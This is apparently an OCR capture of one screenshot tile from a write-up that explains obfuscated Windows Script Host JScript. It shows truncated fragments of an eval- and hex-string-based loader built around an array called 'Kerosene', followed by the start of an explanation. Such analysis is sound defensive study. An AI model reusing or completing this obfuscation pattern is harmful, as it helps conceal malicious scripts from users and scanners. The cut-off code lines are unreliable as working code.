
                    WSH[Kerosene[1][0]]("micr
                    {bmx: "\x75\x73\x2D\x61\x
Kerosene[4] = function(){return Kerosene[3][0
[function(){

  Kerosene[3][1].dataType = "\x62\x69\x6E\x2E
  Kerosene[3][1].text = Kerosene[0]();

  [function(){

    eval("Kerosene[4]()[Kerosene[1][6]] = 1;K
    eval("Kerosene[4]()[Kerosene[1][5]] = 0;K
    eval("Kerosene[4]()[Kerosene[1][4]] = Ker
    eval("Kerosene = [Array(eval), Kerosene[4
  }][0]();

}][0]();

Kerosene[0][0](Kerosene[1][Kerosene[2]]());
How does it work? References to
elements of the array are replaced by